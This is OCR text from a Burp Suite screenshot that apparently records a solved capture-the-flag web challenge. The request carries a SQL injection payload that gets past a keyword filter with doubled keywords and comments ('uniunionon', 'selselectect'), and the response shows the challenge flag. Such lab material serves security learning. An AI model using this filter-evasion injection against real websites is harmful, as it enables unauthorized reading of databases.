 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32780 ?
Request
Raw Params Headers Hex
1 GET /%5eHT2mCpcvOLf/index.php?id=
-1/*1*/uniunionon/*2*/selselectect/*3*/1,2,conte
xt/*4*/frfromom/*5*/content HTTP/1.1
2 Host: web.jarvisoj.com:32780
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: UM_distinctid=
173f1b8c133c5e-0302945fa0893b-31657305-1ea000-17
3f1b8c134cd8; admin=0; PHPSESSID=
fvjtq012uqiqbq51m9m2p8i3g0
11 Connection: close
12
13
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Aug 2020 20:26:16 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/
4 X-Powered-By: PHP/5.6.21
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PCTF{Fin4lly_U_got_i7_C0ngRatulation5}
? Search... 0 matches \n Pretty
Done 287 bytes | 62 millis